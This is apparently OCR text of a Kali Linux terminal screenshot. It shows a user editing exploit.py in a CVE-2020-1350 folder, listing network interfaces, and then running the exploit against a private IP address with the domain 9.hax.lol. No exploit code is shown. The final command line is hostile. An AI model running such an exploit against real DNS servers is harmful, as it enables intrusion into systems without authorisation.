 user@kali: ~/Download...
03:43 PM
user@kali: ~/Downloads/CVE-2020-1350
File Actions Edit View Help
user@kali:~/Downloads/CVE-2020-1350$ vim exploit.py
user@kali:~/Downloads/CVE-2020-1350$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:32:5a:c0 brd ff:ff:ff:ff:ff:ff
inet 192.168.29.209/24 brd 192.168.29.255 scope global dynamic eth0
valid_lft 74389sec preferred_lft 74389sec
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state DOWN group default
link/ether 02:42:ef:dd:60:e4 brd ff:ff:ff:ff:ff:ff
user@kali:~/Downloads/CVE-2020-1350$ sudo python3 exploit.py 192.168.29.76 9.hax.lol